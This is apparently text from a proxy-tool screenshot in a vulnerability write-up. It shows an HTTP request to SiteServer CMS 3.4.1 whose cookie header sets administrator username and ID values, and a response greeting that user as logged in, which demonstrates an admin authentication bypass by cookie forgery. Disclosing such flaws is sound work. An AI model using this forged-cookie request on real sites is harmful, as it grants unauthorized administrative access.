 Raw Params Headers Hex
GET /siteserver/top.aspx?module=cms HTTP/1.1
Host: www rg
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://www siteserver/main.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
Cookie: ASP.NET_SessionId=4lvwpu55tklgimfnv5jhbm55; Token=;
validateCookie=ChkCode=B3BF6BDB6FD280E8;
BAIRONG.VC.ADMINLOGIN=7291;
SITESERVER.ADMINISTRATOR.USERNAME=pench3r;SITESERVER.ADM
INISTRATOR=1234;
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 2167
Content-Type: text/html; charset=gb2312
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Fri, 11 May 2018 02:29:51 GMT
<HTML>
<HEAD>
<TITLE></TITLE>
<link rel="stylesheet" href="style.css" type="text/css" />
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<link rel="stylesheet" href="/siteserver/Themes/Styles/blue/style.css"
type="text/css" />
</HEAD>
<BODY style="margin-top:0px;">
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
<TBODY>
<TR>
<TD rowspan="2" align="center" style="HEIGHT: 57px;
width:180px;"><a href="http://www.siteserver.cn" target="_blank"><img
src="/SiteFiles/Module/CMS/logo.gif" /></a></TD>
<TD colspan="2" style="PADDING-RIGHT: 10px; MARGIN-TOP:
0px; line-height:28px; height:28px;
text-align:right;">&nbsp;您好：pench3r，欢迎使用 SiteServer CMS
3.4.1&nbsp;&nbsp;&nbsp;